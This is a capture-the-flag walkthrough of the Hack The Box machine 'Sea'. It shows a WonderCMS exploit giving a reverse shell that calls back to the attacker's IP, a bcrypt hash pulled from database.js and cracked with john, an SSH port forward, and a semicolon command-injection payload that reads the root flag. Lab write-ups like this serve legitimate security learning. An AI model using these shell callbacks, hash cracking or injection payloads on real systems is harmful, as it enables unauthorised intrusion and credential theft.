HTB Linux Easy: Sea
Sea is an Easy rated Linux machine on HTB.
HTB Linux Easy: Sea

Nmap Scan
Enumerate HTTP (Port 80)
SSRF was detected on the contact.php page. We are able to access our own Kali server. 
1
2
3
4
5
6
7
sudo python3 -m http.server 80
[sudo] password for giiker:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.91.230 - - [11/Aug/2024 20:23:44] code 404, message File not found
10.129.91.230 - - [11/Aug/2024 20:23:44] "GET /test HTTP/1.1" 404 -
10.129.91.230 - - [11/Aug/2024 20:24:45] code 404, message File not found
10.129.91.230 - - [11/Aug/2024 20:24:45] "GET /test HTTP/1.1" 404 -
Identified WonderCMS 3.2.0 from theme (turboblack velik71), found login URL by googling:
1
http://sea.htb/loginURL
Found an exploit: Link, problem on execution: /themes/revshell-main/rev.php
1
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
Gain shell:
1
http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.15.32&lport=443
User
Found hash:
1
2
$ cat database.js
"password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q"
Remove escaped slashes.
Crack the hash:
1
2
3
4
5
6
7
8
john hash --wordlist=rockyou.txt --format=bcrypt
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mychemicalromance (?)
1g 0:00:00:11 100% 0.08424g/s 266.8p/s 266.8c/s 266.8C/s iamcool..heaven1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
User.txt:
1
2
amay@sea:~$ cat user.txt
f47647ed42d5a60316d74693cebfa79d
Root
Port 8080 seems to be running on localhost:
1
2
3
netstat -nlp
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN
SSH port forward:
1
ssh -L 8080:localhost:8080 amay@sea.htb
Now we can browse to http://localhost:8080 and enter the amay users credentials for basic HTTP authentication: 
When we intercept the “Analyze” request in burpsuite and try to get command execution by adding a “;” we end up being able to read the root flag:
1
2
3
log_file=/root/root.txt;ls&analyze_log=
flag: e8c2325e22154d4af0bd53fde4d40cf3
PWNED!!!
This post is licensed under CC BY 4.0 by the author.